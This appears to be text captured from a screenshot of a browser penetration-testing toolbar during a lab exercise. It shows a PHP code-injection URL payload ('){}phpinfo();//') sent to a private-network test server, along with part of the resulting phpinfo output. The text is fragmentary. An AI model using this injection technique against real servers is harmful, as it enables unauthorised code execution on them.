 phpinfo()
192.168.243.135/cr.php?args=){}phpinfo();//&code=
搜索
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://192.168.243.135/cr.php?args=){}phpinfo();//&code=
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
PHP Version 5.4.16
php
System
Linux localhost.localdomain 3.10.0-1127.10.1.el7.x86_64 #1 SMP Wed Jun 3 14:28:03
UTC 2020 x86_64
Build Date
Apr 1 2020 04:08:16
Server API
Apache 2.0 Handler
Virtual
Directory
Support
disabled